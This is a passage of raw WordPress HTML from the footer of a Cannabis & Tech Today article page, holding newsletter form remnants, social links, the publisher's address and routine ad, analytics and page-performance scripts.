<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769060225" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="82820" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="49960" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80888" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="8933" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="11916" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13458" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="6552" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2553" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="91975" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="48786" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','international','researchers-explore-motivations-for-large-cannabis-companies','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["international","researchers-explore-motivations-for-large-cannabis-companies","post"],"url":"researchers-explore-motivations-for-large-cannabis-companies"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vcmVzZWFyY2hlcnMtZXhwbG9yZS1tb3RpdmF0aW9ucy1mb3ItbGFyZ2UtY2FubmFiaXMtY29tcGFuaWVzLw==","nonce":"4dc428cb4b","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
